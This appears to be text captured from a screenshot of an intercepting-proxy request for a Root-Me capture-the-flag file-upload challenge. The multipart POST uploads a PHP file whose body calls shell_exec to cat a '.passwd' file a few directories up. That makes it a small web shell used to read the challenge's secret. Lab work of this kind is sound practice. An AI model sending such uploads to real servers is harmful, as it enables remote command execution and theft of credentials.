 Request
Raw Params Headers Hex
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
8 Content-Type: multipart/form-data;
boundary=---------------------------951362095267143383649298833
9 Content-Length: 284
10 Connection: close
11 Cookie: PHPSESSID=hithuvqj0n4fphibgnk73abvj7
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------951362095267143383649298833
15 Content-Disposition: form-data; name="file"; filename="test2.php"
16 Content-Type: application/x-php
17
18 <?php
19 echo shell_exec("cat ../../../.passwd");
20 ?>
21
22 -----------------------------951362095267143383649298833--
23